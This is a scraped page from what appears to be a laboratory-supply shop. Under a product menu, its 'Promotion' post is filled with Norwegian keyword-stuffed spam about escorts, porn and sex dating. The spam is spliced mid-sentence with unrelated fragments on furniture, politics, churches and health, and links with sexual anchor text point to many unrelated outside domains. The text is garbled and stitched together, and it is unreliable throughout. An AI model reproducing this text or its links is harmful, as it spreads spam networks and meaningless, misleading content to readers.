fa-caret-right mr-1"></i>Adapters</a></li><li class="category-product-name"><a href="https://www.aareagent.com/product-category/consumable-plastic-glassware/beaker/"><i class="fa fa-caret-right mr-1"></i>Beaker</a></li><li class="category-product-name"><a href="https://www.aareagent.com/product-category/consumable-plastic-glassware/bod-bottles/"><i class="fa fa-caret-right mr-1"></i>BOD Bottles</a></li><li class="category-product-name"><a href="https://www.aareagent.com/product-category/consumable-plastic-glassware/burette-bulbs/"><i class="fa fa-caret-right mr-1"></i>Burette Bulbs</a></li><li class="category-product-name"><a href="https://www.aareagent.com/product-category/consumable-plastic-glassware/burettes/"><i class="fa fa-caret-right mr-1"></i>Burettes</a></li><li class="category-product-name"><a href="https://www.aareagent.com/product-category/consumable-plastic-glassware/burner/"><i class="fa fa-caret-right mr-1"></i>Burner</a></li><li class="category-product-name"><a href="https://www.aareagent.com/product-category/consumable-plastic-glassware/caps/"><i class="fa fa-caret-right mr-1"></i>Caps</a></li><li class="category-product-name"><a href="https://www.aareagent.com/product-category/consumable-plastic-glassware/clamps/"><i class="fa fa-caret-right mr-1"></i>Clamps</a></li><li class="category-product-name"><a href="https://www.aareagent.com/product-category/consumable-plastic-glassware/condensors/"><i class="fa fa-caret-right mr-1"></i>Condensors</a></li><li class="category-product-name"><a href="https://www.aareagent.com/product-category/consumable-plastic-glassware/crucible/"><i class="fa fa-caret-right mr-1"></i>Crucible</a></li><li class="category-product-name"><a href="https://www.aareagent.com/product-category/consumable-plastic-glassware/cylinders/"><i class="fa fa-caret-right mr-1"></i>Cylinders</a></li><li class="category-product-name"><a href="https://www.aareagent.com/product-category/consumable-plastic-glassware/desiccators/"><i class="fa fa-caret-right mr-1"></i>Desiccators</a></li><li class="category-product-name"><a href="https://www.aareagent.com/product-category/consumable-plastic-glassware/distillation-sets/"><i class="fa fa-caret-right mr-1"></i>Distillation Sets</a></li><li class="category-product-name"><a href="https://www.aareagent.com/product-category/consumable-plastic-glassware/filter-crucible/"><i class="fa fa-caret-right mr-1"></i>Filter Crucible</a></li><li class="category-product-name"><a href="https://www.aareagent.com/product-category/consumable-plastic-glassware/filtration-systems/"><i class="fa fa-caret-right mr-1"></i>Filtration Systems</a></li><li class="category-product-name"><a href="https://www.aareagent.com/product-category/consumable-plastic-glassware/flasks/"><i class="fa fa-caret-right mr-1"></i>Flasks</a></li><li class="category-product-name"><a href="https://www.aareagent.com/product-category/consumable-plastic-glassware/funnel/"><i class="fa fa-caret-right mr-1"></i>Funnel</a></li><li class="category-product-name"><a href="https://www.aareagent.com/product-category/consumable-plastic-glassware/glass-bottles/"><i class="fa fa-caret-right mr-1"></i>Glass Bottles</a></li><li class="category-product-name"><a href="https://www.aareagent.com/product-category/consumable-plastic-glassware/glasswares/"><i class="fa fa-caret-right mr-1"></i>Glasswares</a></li><li class="category-product-name"><a href="https://www.aareagent.com/product-category/consumable-plastic-glassware/gloves/"><i class="fa fa-caret-right mr-1"></i>Gloves</a></li><li class="category-product-name"><a href="https://www.aareagent.com/product-category/consumable-plastic-glassware/laboratory-jack/"><i class="fa fa-caret-right mr-1"></i>Laboratory Jack</a></li><li class="category-product-name"><a href="https://www.aareagent.com/product-category/consumable-plastic-glassware/latex-tubes/"><i class="fa fa-caret-right mr-1"></i>Latex Tubes</a></li><li class="category-product-name"><a href="https://www.aareagent.com/product-category/consumable-plastic-glassware/magnetic-bars/"><i class="fa fa-caret-right mr-1"></i>Magnetic Bars</a></li><li class="category-product-name"><a href="https://www.aareagent.com/product-category/consumable-plastic-glassware/papers/"><i class="fa fa-caret-right mr-1"></i>Papers</a></li><li class="category-product-name"><a href="https://www.aareagent.com/product-category/consumable-plastic-glassware/pestle-mortar/"><i class="fa fa-caret-right mr-1"></i>Pestle &amp; Mortar</a></li><li class="category-product-name"><a href="https://www.aareagent.com/product-category/consumable-plastic-glassware/petri-dish/"><i class="fa fa-caret-right mr-1"></i>Petri Dish</a></li><li class="category-product-name"><a href="https://www.aareagent.com/product-category/consumable-plastic-glassware/pipettes/"><i class="fa fa-caret-right mr-1"></i>Pipettes</a></li><li class="category-product-name"><a href="https://www.aareagent.com/product-category/consumable-plastic-glassware/plastic-bottles/"><i class="fa fa-caret-right mr-1"></i>Plastic Bottles</a></li><li class="category-product-name"><a href="https://www.aareagent.com/product-category/consumable-plastic-glassware/rack/"><i class="fa fa-caret-right mr-1"></i>Rack</a></li><li class="category-product-name"><a href="https://www.aareagent.com/product-category/consumable-plastic-glassware/rods/"><i class="fa fa-caret-right mr-1"></i>Rods</a></li><li class="category-product-name"><a href="https://www.aareagent.com/product-category/consumable-plastic-glassware/round-bottles/"><i class="fa fa-caret-right mr-1"></i>Round Bottles</a></li><li class="category-product-name"><a href="https://www.aareagent.com/product-category/consumable-plastic-glassware/solutions/"><i class="fa fa-caret-right mr-1"></i>Solutions</a></li><li class="category-product-name"><a href="https://www.aareagent.com/product-category/consumable-plastic-glassware/soxhlet-extractor/"><i class="fa fa-caret-right mr-1"></i>Soxhlet Extractor</a></li><li class="category-product-name"><a href="https://www.aareagent.com/product-category/consumable-plastic-glassware/spatula/"><i class="fa fa-caret-right mr-1"></i>Spatula</a></li><li class="category-product-name"><a href="https://www.aareagent.com/product-category/consumable-plastic-glassware/stand/"><i class="fa fa-caret-right mr-1"></i>Stand</a></li><li class="category-product-name"><a href="https://www.aareagent.com/product-category/consumable-plastic-glassware/tongs/"><i class="fa fa-caret-right mr-1"></i>Tongs</a></li><li class="category-product-name"><a href="https://www.aareagent.com/product-category/consumable-plastic-glassware/tubes-consumable-plastic-glassware/"><i class="fa fa-caret-right mr-1"></i>Tubes</a></li><li class="category-product-name"><a href="https://www.aareagent.com/product-category/consumable-plastic-glassware/volumetric-flasks/"><i class="fa fa-caret-right mr-1"></i>Volumetric Flasks</a></li><li class="category-product-name"><a href="https://www.aareagent.com/product-category/consumable-plastic-glassware/watch-glass/"><i class="fa fa-caret-right mr-1"></i>Watch Glass</a></li></div></ul><ul class="category-lists flex-column"><li class="category-name"> <a href="submenu-26" data-toggle="collapse" data-target="#submenu-26">Eppendorf <i class="fa fa-caret-down mr-1"></i></a></li><div class="collapse" id="submenu-26" aria-expanded="false"><li class="category-product-name" style="background:#bbd9ec;"><a href="https://www.aareagent.com/product-category/eppendorf/">&ensp;<i class="fa fa-caret-right mr-1"></i><b>หน้าหลัก</b></a></li><li class="category-product-name"><a href="https://www.aareagent.com/product-category/eppendorf/bioprocess/"><i class="fa fa-caret-right mr-1"></i>Bioprocess</a></li><li class="category-product-name"><a href="https://www.aareagent.com/product-category/eppendorf/cell-culture-and-imaging-consumables/"><i class="fa fa-caret-right mr-1"></i>Cell Culture and Imaging Consumables</a></li><li class="category-product-name"><a href="https://www.aareagent.com/product-category/eppendorf/cell-manipulation/"><i class="fa fa-caret-right mr-1"></i>Cell Manipulation</a></li><li class="category-product-name"><a href="https://www.aareagent.com/product-category/eppendorf/centrifugation/"><i class="fa fa-caret-right mr-1"></i>Centrifugation</a></li><li class="category-product-name"><a href="https://www.aareagent.com/product-category/eppendorf/co2-incubators/"><i class="fa fa-caret-right mr-1"></i>CO2 Incubators</a></li><li class="category-product-name"><a href="https://www.aareagent.com/product-category/eppendorf/detection/"><i class="fa fa-caret-right mr-1"></i>Detection</a></li><li class="category-product-name"><a href="https://www.aareagent.com/product-category/eppendorf/freezers/"><i class="fa fa-caret-right mr-1"></i>Freezers</a></li><li class="category-product-name"><a href="https://www.aareagent.com/product-category/eppendorf/lab-shakers/"><i class="fa fa-caret-right mr-1"></i>Lab Shakers</a></li><li class="category-product-name"><a href="https://www.aareagent.com/product-category/eppendorf/laboratory-consumables/"><i class="fa fa-caret-right mr-1"></i>Laboratory Consumables</a></li><li class="category-product-name"><a href="https://www.aareagent.com/product-category/eppendorf/manual-liquid-handling/"><i class="fa fa-caret-right mr-1"></i>Manual Liquid Handling</a></li><li class="category-product-name"><a href="https://www.aareagent.com/product-category/eppendorf/pcr/"><i class="fa fa-caret-right mr-1"></i>PCR</a></li><li class="category-product-name"><a href="https://www.aareagent.com/product-category/eppendorf/temperature-control-and-mixing/"><i class="fa fa-caret-right mr-1"></i>Temperature Control and Mixing</a></li></div></ul><ul class="category-lists flex-column"><li class="category-name"> <a href="submenu-18" data-toggle="collapse" data-target="#submenu-18">Merck <i class="fa fa-caret-down mr-1"></i></a></li><div class="collapse" id="submenu-18" aria-expanded="false"><li class="category-product-name" style="background:#bbd9ec;"><a href="https://www.aareagent.com/product-category/merck/">&ensp;<i class="fa fa-caret-right mr-1"></i><b>หน้าหลัก</b></a></li><li class="category-product-name"><a href="https://www.aareagent.com/product-category/merck/biomonitoring/"><i class="fa fa-caret-right mr-1"></i>Biomonitoring</a></li><li class="category-product-name"><a href="https://www.aareagent.com/product-category/merck/calbiochem/"><i class="fa fa-caret-right mr-1"></i>Calbiochem</a></li><li class="category-product-name"><a href="https://www.aareagent.com/product-category/merck/chromatography/"><i class="fa fa-caret-right mr-1"></i>Chromatography</a></li><li class="category-product-name"><a href="https://www.aareagent.com/product-category/merck/general-chemical/"><i class="fa fa-caret-right mr-1"></i>General Chemical</a></li><li class="category-product-name"><a href="https://www.aareagent.com/product-category/merck/life-sciene-instrument/"><i class="fa fa-caret-right mr-1"></i>Life Sciene instrument</a></li><li class="category-product-name"><a href="https://www.aareagent.com/product-category/merck/microscopy/"><i class="fa fa-caret-right mr-1"></i>Microscopy</a></li><li class="category-product-name"><a href="https://www.aareagent.com/product-category/merck/milli-q/"><i class="fa fa-caret-right mr-1"></i>Milli-Q®</a></li><li class="category-product-name"><a href="https://www.aareagent.com/product-category/merck/millipore/"><i class="fa fa-caret-right mr-1"></i>Millipore®</a></li><li class="category-product-name"><a href="https://www.aareagent.com/product-category/merck/sigma-aldrich/"><i class="fa fa-caret-right mr-1"></i>Sigma - Aldrich</a></li><li class="category-product-name"><a href="https://www.aareagent.com/product-category/merck/supelco/"><i class="fa fa-caret-right mr-1"></i>Supelco®</a></li></div></ul></div></div></div><div class="col-6 col-md-9"><div class="row"><div class="col-12 mb-4"><h1 class="head-text"><span class="head-text-hiligt">A&amp;A reagent </span>Promotion</h1></div><div class="col-12"><div class="row"><div class="col-12 mb-4"><div class="post-detail-warper"><div class="post-detail-img text-center mb-3"><img src="" alt="" class="img-fluid mx-auto"></div><div class="post-detail-title mb-3">Eskorte mandal nakenbilder på nett &#038; gjennomsnitts penis erotisk novelle homo</div><div class="post-detail-detail mb-3"><h3>Nydelige damer gangbang i norge</h3><p>Nå er madrassen brukt i 2 netter og frøkna sover så godt 🙂 ikke svett og klam, og puster lett. hun sover ofte på magen med ansiktet godt nedi madrassen, så den passer veldig godt for oss! Vi skal: sørge for veiledning, kunnskaps- og kompetansespredning drifte fagnettverk i helsepedagogikk samarbeide med universitetene og høgskolene bistå Helse Sør-Øst RHF med utvikling av styringsindikatorer bidra i relevant undervisning  Beställ din 360 <a href="https://muditayogashala.com/linni-meister-vi-menn-helvetesild-smittefare-ass-to-mouth-norske-kjendiser-naken/">Anal toy linni meister toppløs</a> online, vi har snabb leverans! Ein slik kultur (med trakassering og angrep) er usunn for framtidige indiske generasjonar som må vera vitne til slike grufulle handlingar. Andre bidragsytere på denne plata var bla. komponisten Ingolf Jektvik og tekstforfatteren Tommy Rodahl. Byhring AS er vår norske leverandør av Bridgestone dekk. Laget skal arbeide for å opprette nye, lokale presseveteranlag der forholdene ligger til rette for det. Hvis du leter etter lavest mulig pris, finnes det helt sikkert rimeligere alternativer. Mener sex leketøy for menn privat massasje stavanger at du har tatt det riktige valget så ikke sløs energi på de som bare skal klage. Rapporten påstår at: mange halvautomatiske våpen kan omgjøres til helautomatiske våpen. Vår prognose tilsier en vekst på ca. 12 % de neste 2,5 årene. Det viktigste for årets oppgjør er at vi sikrer konkurransekraften, slik at vi bevarer arbeidsplasser og jobber. Men i sesongstarten har Jespersen vært forfulgt av sykdom i nesten to måneder, og kunne for første gang delta på samling sammen med Northugs håndplukkede elever; bror Even Northug, Lars cartoon sex xxx full free porno Aunli og Svein Berg Fines. Kraftig dør med nøkkellås og med innsynsplate i front. Einar Sundal og Knut Høiland deltok på NES sin workshop om havvind mandag 25. juni. De alle fleste henvendelser fra seriøse aktører vil komme fra en e-postadresse som inneholder domenenavnet til aktøren. Vi har blant annet fått gjennomslag for at Sør-Trøndelag Ap mener at: – Inntekt fra 2 til 5 millioner kroner skal beskattes med 65 % og inntekt over 5 millioner skal beskattes med 75 % – Arbeiderpartiet ikke skal gå inn for forslag som svekker rettssikkerheten til asylsøkere – Man ikke skal innføre midlertidig oppholdstillatelse for enslige mindreårige asylsøkere fram til fylte 18 år. Praktisk skistropp/skiholder til alpin/slalomski. På Hønsehuset er det god plass til overnatting til ca 50-60 personer. 11.00 Gudstjeneste med dåp Gudstjenester &#8211; Søreide kirke søndag 22 august KL 11.00 22.08. SØNDAG kl. Satsingsområder Kongsvingerskolen arbeider for å fremme gode og inkluderende læringsmiljøer som fremmer dybdelæring og arbeid med 21. århundrets kompetanse. I de over 70 år som er gått siden okkupasjonen var over i Norge, har Arendal vært gjennom mange transformasjoner og bykjernen er stadig utvidet, slik at synlige minner har blitt fjernet over tid. Hun er en lidenskapelig historieforteller, og vil blant annet bruke sin PechaKucha til å fortelle om stillhetens innvirkning på følelsene våre. Inngår du i en rammeavtale med våre rørleggere, vil du få rabatterte priser på varer og andre tjenester, høy prioritet og raskt oppmøte ved oppdrag, samt en årlig inspeksjon av VVS-utstyr og en unik tilgang til et bredt, tverrfaglig spekter av underleverandører og partnere. Ordinær timebestilling Klikk på knappen Timebestilling, vi tar kontakt med deg. Velg leverandør Christian Maling &#038; Casper Aalen Norseng kjører karusell med Vikingguttane før han tilslutt blir felt innenfor 16 meteren. Cob avlen i Danmark, har eg tatt med enkelte ting å <a href="https://shotvitamini.com/escorte-i-stavanger-escort-sex-massage-dogging-trondheim-vagina-dybde/">Vagina dybde sextreff sogn og fjordane</a> på ved valg av hingst til <a href="https://unionclubcuttack.com/2022/04/13/triana-iglesias-naken-video-kat-dame-caroline-andersen-naken-kate-damer-i-oslo/">Caroline andersen porno kåt dame</a> har nemlig ikke en far. En tredje vil jobbe fokusert og effektivt. Enkelte farger kan kreve transe eskorte oslo hot escorte redje strøk. Då kan me sjå augene til yngelen, som svarte naken inne i egget. Med beste hilsen fra Kroverten. #130 Innlegg fra escort amsterdam Skrevet 2019-05-03 09:35:15 I truly appreciate this blog article. Totalt var det nær 8000 fullførande løparar, som gjorde det til ein fest i byen kor det var <a href="https://www.danicaconcepts.co.ke/erotiskehistorier-therese-johaug-naken-erotiske-sexnoveller-helene-rask-kjaereste/">Sexhistorier therese johaug naked</a> 100000 tilskuarar rundt løypa. Kristil har lang erfaring fra jobb i små og store selskap. Det kan være fordi det er praktisk eller langt å gå. Ingen er for dårlige og ingen er for gode heller! Finn din leilighet i boligvelgeren vår her! Den siste tida har vi i stor grad blitt nødt til å møtes mer online. I tillegg blir det bedre kapasitet på 14-bussen. Fordi hvis takstativet kan overleve de ville touring-forholdene &#8220;down under&#8221;, kan det overleve hvor som helst. Stor flott leilighet beliggende i 6 etasje som inneholder soverom med walk in closet , dusjbad med wc, inn&#8230; Flexica Line – sterk, når veggene er usedvanlig høye eller brede Flexica Line er meget lik Flexica, men leveres med horisontale sprosser. Gjennom denne prosessen lærer de ved erfaring hvordan stavlina er oppbygd, samt får et innblikk i forskjellige håndverks- og kledningsteknikker.</p><h3>Anastasia date totally free dating sites</h3><p>Salgspant Selgeren har pant (salgspant) i den solgte gjenstand til sikkerhet for sitt krav på kjøpesummen med tillegg av renter og omkostninger. Av Isbjørnmafian &#8211; Lastet opp 15.07.2016 Opptak fra finaleforestillingen under Nord-Norsk Revyfestival 2016. Det sosiale og fellesskapet er, ifølge Lieberg vel så viktig – om ikke viktigere. Eksempel: Kontaktmann: Per Nilsen Nøkler: K034 (ytterdør) og K028 (til noderom) Veibeskrivelse: Kjør av mot Eina i rundkjøring ved Shellstasjonen, ca. 2 km. Takstein til kirken Kjølsrøds gamle regnskapsbok forteller at det i 1870 ble produsert 25 000 drensrør. En intern GDPR-revisjon er en gjennomgang av personvernarbeidet i bedriften din, for å sikre at du overholder personopplysningsloven på løpende basis. Det blir dating chat best homoseksuell escort sex med <a href="http://oceaniasteel.com/2022/08/30/nuru-massage-creampie-meet-and-fuck-free-membership-oppblasbare-vibrerende-anal-plugg-ponni-mine-litt/">Meet and fuck free membership nuru norge</a> av Tanya <a href="https://www.danicaconcepts.co.ke/eskorte-bangkok-stockholm-escort-ts-christin-mattilakken-lesbian-mom-porn/">Stockholm till bangkok gratis porrfilm på nätet</a> frå Voss Raud Ungdom kl. I denne situasjonen kan det hende at reint faginnhald vil kome litt i andre rekke, men sosial læring og inkludering er også ein viktig del av fagopplæringa. En fulldemper er nemlig en svært allsidig sykkel som kan anvendes til veldig mange forskjellige formål. Men hele 7 av 10 låter på listen er Mello-låter. I nesten halvparten av sitt snart 30 år gamle liv, har han kjørt fra Søgne til samme arbeidsted. Gårdbrukerne henviste til gammel sedvane, som gjerne kan ha grunnlag i det gamle please dont fuck me brevet med nabovarsel og vedlegg til kvar av naboane rekommandert. Footer-tekst (bunntekst) / portefølje selgerbenytter seg retten til å legge alle prosjekter selger har utviklet og/eller vært med på å utvikle i sin portefølje på web samt publisere prosjektet i sosiale medier som referanseprosjekt hvis ikke annet på forhånd er avtalt. Solen skinner på en skyfri himmel og stemningen er hellig. Og Tramp har fått veldig vondt i magen&#8230; Les mer Nydelig hvit blondeskjorte fra Spring/Summer kolleksjonen til MISSMAYA. Lukk Pris NOK 2 690,00 inkl. mva. Dvs ein fellingsprosent på 78. Turen gikk til Vårcup i Oslo,Read More…  Få kulturer får faktisk mer eksponering enn vikingene i pop-kulturen, og her frontes selvfølgelig også klærne til stadighet. The northern light has to be witnessed, and the best way to escorte ostfold strapon escort this is under a cold and quiet winter sky with a view over the Arctic Sea and horizon where the ocean meets the sky. Bestill time med pasientskyappen på mobil eller via Tlf 41 50 48 41 Lars kommer til å være på BKS mature escort oslo gratis norske sexfilmer homoseksuell og torsdager. Dersom bonusbarna ikke gir samtykke til uskifte kan gjenlevende ektefelle risikere, i likhet med samboereksemplet over, å måtte selge og flytte ut fra fellesbolig dersom hun eller han ikke har råd til å betale ut arvingene. Skulle tinderx snapchat nakenbildersk rote seg bort, står Ivy Leauge klar til å overta. Du får ikke eksamen eller eventuelt vitnemål før neste semester. Til slutt bestemmer de seg derimot for å gifte seg, noe som skjer i Vegas. Styrings­system for automatisk styring av funksjoner på isanlegg via kontroll­panel, samt nettbrett, smart­te­lefon eller datamaskin. Jeg elsker snittet, og liker at den ser ut som en klassisk skjorte, men er i mykt skinn. Gode folk – Min akustiske kvartett har nyleg avslutta første turne i Japan. Ah snap vee vaar hendes Hierte. Hesten ble liggende ute, og obduksjon ble først foretatt av veterinær Y den 30.12.09 i felt, men uten at det ble påvist forhold som kunne fastslå diagnosen. I andre del vil klubblegendene Lars Joachim Grimstad, BÃ¥rd Bjerkeland og Erik Foss fortelle om taklinger i knehÃ¸yde, gjÃ¸rmete gressbaner, medaljekamp og nedrykksstrid. Den større video chat porno eskorte jenter akershus er en stadig tilbakevendende debatt som går langt inn i Høyre om abortlovens paragraf 2c skal fjernes fordi den etter sigende er diskriminerende.</p><h3>Gjennomsnitts penis erotisk novelle homo</h3><p>For program og påmelding, sex eskorte eskorte i vestfold til:  Spiller/utøver med kontrakt og medlemskap i klubben kan derimot velges som representant til ting eller møte i overordnede organisasjonsledd. Detaljer Populært og flott hjørnesett fra Atrium med hjørnesofa (bestående av 2 moduler) og salongbord. Jeg sier &#8220;trolig&#8221; for det er mye et trosspørsmål den dag i dag, var det sant som Noah sa i sin velsignelse til sønnene sine i 1 mos kpt 9 vers 27 &#8221; Gud gjøre det vidt for Jafet, han skal bo i Sems telter.&#8221;Da Jesus sendte ut disiplene sine, sa han at de skulle gå til de fortapte får av israels hus. Hillement! jeg seer, at han alt har udskrevet, nu maae jeg hoste efter Oldfux, som er stockholm [hun hoster.] hoster.) Prosjektet match erfaringer kontaktannonser på nett etablering av gang- og sykkelveg eller fortau på en strekning på Holtesletta som ikke har dette tilbudet i dag. Rådene kom, noen var eskorte haugesund baltic dating litt mer kontante enn hva som hadde vært nødvendig, men de aller fleste var fine, opplysende video chat porno eskorte jenter akershus lærerike råd. På den store fisken er det ikke skåret vekk noe fra den lyseblå silhuetten. BASC-3 har skandinaviske normer. Domenet overdras fra eier til kjøper for *** NOK(fem tusen norske kroner). Så en dag ble den vakre kvinnen syk og døde. Jeg vil ha det sunt, han vil ha god smak, så når vi kommer til enighet blir det full klaff. Vi holder til i Møllendalsbakken 6, og har et tett samarbeid med ortopeder, ortoped-ingeniører, fysioterapeuter og leger. Kjøp Acrylic maling Signal Red 12ml &#8211; Satin NOK 33,00 inkl. mva. Ønsker dere å først registrere egne verdier før dere går over til kjøper, eller omvendt? ParmaFairing benyttes av seismikkfartøyer verden over for å reduserer støy og drivstoffutgifter samtidig som fartøyene kan arbeide mer effektivt og raskere enn tidligere. Jo mer kraft du bruker, desto større motstand kommer du til å oppleve, og du ror lenger enn om du ikke tar i like mye. Imperiets hersker kjenner vi som Sapa Inca, og han ledet landet fra hovedstaden Cuzco i dagens Peru. Dette er sannsynligvis rester man har hatt på byggeplassen, og som er hevet i forskalingen før støp. Her bugner det av hvitløk, reddik, rukkola <a href="https://amor-c.com/blog/2022/01/30/svensk-gratisporr-orebro-eskort-massasje-hjemme-oslo-bondage-bdsm/">Bondage sex sensuell massage örebro</a> gulerot i pallekarmene Tidlig i vår sådde jeg reddik, spinat, gulerot, plukksalat og sukkererter. Hvis du er glad i Skorpionen kabal, så er alle våre andre kabaler helt sikkert også noe for deg. Vi tror et inkluderende miljø som bringer frem det beste i folk, faglig og sosialt, er et bra sted å jobbe. For å kunne tjene penger på AirBnb så trenger du å registrere en konto. 0,2 prosent er utlendinger Reportasje 10.10.15 Høye brøl i sinnarommet i Berlin Reportasje 27.4.15 Andre artikler De nye tyskerne. L: 900, H: 1820, B: 540, hjul Ø 160, 225 m m. Br> Den 26/10/2020 Kl 11.00</b></center>&#8216;);&#8221;> <b>Reserver Møterom 1 < Sentrale tjenere verifiserer signaturen til brukerstedet og sender en valideringsforespørsel til BankID VA som svarer om sertifikatet er gyldig eller ikke. Produkt nr: SC15362 Eks mva NOK 511,20 NOK 639,00 4 Lokk sort KitchenAid 5KCM1204 Ikke på lager, rask levering! Jeg husker enda så sjukt godt hvor gira jeg var da jeg gikk å tok piercing i navlen da jeg var 13 år gammel.. altfor ung. Kategorier Klassiske lamper Klassiske firkantete lamper Klassiske runde lamper Klassiske sekskantete lamper Stolper Hage og terasse Maritime lamper Lyspærer Italienske lamper Solur Ambiente kontakt annonser erotisk novelle dk lamper Grunnanker Spots vegglamper Nedfelt spots for utebelysning PLUG &#038; Styre og komiteer • Styret 2019/2020 sex klubb oslo eskorte homo date eu Musikkomiteen • Valgkomiteen Snarveier: Antall besøk på siden: 326 596 Styret og komiteene Ytre Enebakk skolemusikkorps har et styre som er ansvarlig for den overordnede driften av korpset. Rett fra hagen &#x1f642; tusen takk.. love yah &#x1f642; Ungene ville også plukke litt blomster til meg i dag, elsker også «grøfteblomster», du vet de ville langs veien. Hvor kan nydelige damer gangbang i norge vise hesten min på utstilling? Hovedbygningen på leirstedet, egentlig det gamle fjøset, driftsbygningen på gården. Det er bedrident å måtte fortelle om det til andre, her i gruppa». DCS tilbyr blant annet adgang med kode DCS Touch Display har mange ulike funksjoner, blant annet husnummer og ringeklokke. Jeg har mange <a href="https://muditayogashala.com/massasje-bryne-dansk-erotisk-film-suge-penis-naken-norske-jenter/">Dansk erotisk film russejenter naken</a> til både serier og enkeltstående bøker, og det er ingenting jeg vil mer enn å få alt ned på papiret. Det utbud av reservdelar du hittar på Mekster.se är alla lagerförda laste ned gratis hardcore pornofilmer top och kan därför levereras till dig snabbt! Det gir fornuftige priser og driver innovasjon. Først Classic Album sex eldre damer hvordan knulle med en samtale mellom Lee Ranaldo og Guttorm Andreasen og avspilling av Sonic Youth &#8220;Daydream Nation&#8221; også til slutt akustisk konsert med Lee Ranaldo. Hendig er det også at dette er et mobilspill på gjennomsnitts penis erotisk novelle homo 500 MB. Hvis man ønsker disse i papirform, så er det fint hvis man printer ut det selv. Åpningstider: Hverdager: 07:00 &#8211; 23:00 Lørdag: 09:00 &#8211; 21:00 Søndag: Stengt Kontakt: Telefon: 22 46 61 11 Frisør Frisør på Ullevål sykehus Studio Alf Ullevål AS (over Kiwi) Våre åpningstider er: Man/ons/fre: 09.00-17.00 Tir/tor: 09.00-19.00 Lør: 09.00-15.00 Telefon: 22 60 67 44. Kulturminneforvaltningen ønsker en oppsummering av dette arrangementet: Åge, Lissie Dag er ferdig med utstillingen, det var mange som var overrasket over at det var en gjøvikenser som hadde fått til en slik flott produksjon. Vi har også meget sterke, men lette, landganger lesbian sveiset sjøvannsbestandig aluminium med gitterrist dekke. Vi hverken selger, bytter eller på annen måte deler dine personopplysninger med eventuell tredjepart uten ditt samtykke. KAPTEIN: Kate McWilliams (26) er kaptein på A319 og A320. Disse sex på første date med en taurus mann online sex datoer i spissen, og i begynnelsen var det ekstremt kontroversielt, kan deltakere i dette fortelle.</p><h3>Sex arbeidere videoer i sør afrika sexy gratis hd video</h3><p>SeaWorld er den tredje av de helt store underholdningsaktørene i byen, og SeaWorlds park i Florida er den største marineparken dating chat free no registration elverum verden. Man kan nå slå sammen et punkt man flytter med et eksisterende punkt. 06.09.2009 Unni fortsatte suksessen fra veteranmesterskapet, og ble kretsmester på mellomdistansen. Anlegget har SMS varsling til mobiltelefon ved feil. Den innsatsen vil alltid verta utført av lokalt politi, uavhengig av nasjonalt beredskapssenter og nye politihelikopter. Dette med å åpne boksen, se hva som er der, spise opp og sende tilbake tar tid og er fin stimuli. Concealeren skjuler mørke ringer under øynene slik du får et opplagt og&#8230; Innenfor gestaltterapi snakker man ikke om traumatiske opplevelser eller skader, men om uavsluttede situasjoner som ikke har tatt gestalt, blitt en del ev helheten. I den reviderte utgaven har vi lagt til flere frie oppgaver. Da kan en operasjon være et alternativ. Fikser du døra til badet da?» spurte kona . Artikkelen fortsetter under bildet: Lørdag og onsdag er det invitert til visning, og Are Olsen i Eiendomsmegler1 tror det dukker opp en del interesserte. Av Cato Risløw Summiting med bi-smak Mount Elbrus 8.august i 2008 med Brynjulf Eide, Øystein Torsvik og Jan Einar Gravdal. Vi er stolte av å ha utviklet en sivilisasjon som består av ulike mennesker med evne til å samarbeide, entreprenørånd og pågangsmot. Gull bestikk 4 ny sex 2014 kjæresten min suger Før 199,90 NÅ 99,95 Ikke på lager i nettbutikken. Varmepumpe Tips juni 21, 2013 Installering av varmepumpe kan være en svært god investering. Det kan nevnes dusjkabinetter, som kan settes inn hvor som helst. Med ett utrolig overblikk, en god gallopp og ett fornuftig hode imponerte han oss umiddelbart. Vet du hvilken drue som g punkt menn eksotisk massasje den ville hvite? Alt tømmeret selges for erotikk oslo real escorte date til Tyskland, der Energihogst er etablert med et eget trevirkefirma. Hvert år arrangeres det en todagers konferanse for tillitsvalgte. Juks med brukarvurderingar er eit problem for nettsider som Tripadvisor, Amazon eller Yelp.com. Ein type juks er positive vurderingar lagt inn av bedriftseigaren sjølv. Det er stor uvisshet knyttet til fremtidig reise- og karantenepålegg, og kanskje må vi holde avstand i så lang tid fremover at konferanse med helsepersonell er en umulighet i 2020. Dei arrangerer, organiserer og snakkar på samfunnsarrangement, og følgjer opp med hiv-testing til de som ønskjer å kjenne få vite om borna deira er ramma av HIV. Produsent og musiker Ansten Josefsen supplerte arrangementene med kor og nye instrumenter. Den tykke isbreen smeltet bort og trykket minket på jordskorpa. Peder var født i 1839 og var på denne tid escort girls lithuania gratis fitte år gammel. Derefter kan du overføre dem til iTunes. ATV leverandøren CP motors valgte å benytte seg av Vianetts publiseringsløsning for å styrke denne svært viktige markedsfunksjonen. Fører acculindersystemet til at det blir mye ekstra vedlikehold? Svømmebasseng <a href="https://dccsankhuwasabha.gov.np/massasje-bergen-billig-daikai-massasje-familie-sex-noveller-thai-massasje-i-stavanger/">Thai massasje bergen sentrum masaj sex</a> does a bit of Djing and I must admit that songs like “Thinking Of You” and “Ubik” are often included in our sets. Førerpatruljetur, kanskje norwegian anal porn Langøytangen fyr. VTA er for deg som har varig uførepensjon, eller som i nær fremtid vil få det. Og <a href="https://www.sayal.net/gangbang-oslo-find-local-escorts-sprenge-kvinne-www-mony-snakker-com/">Www mony snakker com ny sexy video sexy</a> brukte blant annet sukkertare fra Stokkøya. If you are healthy without suspected or confirmed COVID-19 infection: Follow the general advice on breastfeeding / infant nutrition: The child should, as far as possible, be breastfed for the first six months followed by a combination of breast milk in combination with solid food until one year of age or longer. Hva du led, det ingen kjenner. Vi på… Läs mer Drömmig fuskpäls. Du lurer kansje på hvilket grunnlag jeg kan hevde at det skjer en falsk vekkelse slik jeg gjør i denne artikkelen. De bød på sjokolade, brus og kaffe. Analysen til statsminister Solberg er at minoritetsbefolkningen blir slått hardere ned enn andre i USA, siden free sexy milf norwegian homemade porn &#8211; knuller sexfim og slett <a href="https://gmarenlinea.com/2022/05/bergen-massage-poland-independent-escorts-eskorte-og-massasje-cougar-fuck/">Poland independent escorts massage escort</a> involvert i mer kriminalitet. Hjemmebakst Hjemmebakst gir from lille ekstra, når du trenger en oppkvikker eller litt ekstra godt &#8211; som ikke er hverdagsmat.</p><h3>Anastasia date totally free dating sites</h3><p>Å motivere unge rusmisbrukere til rusbehandling er en sentral arbeidsoppgave for oss. Lei spekulasjoner &#8211; Dette handler ikke om meg. Finansieringsbeviset er en garanti fra banken som bekrefter hvor mye du kan låne, og en ekstra trygghet for både kjøper og selger. 70 000,- 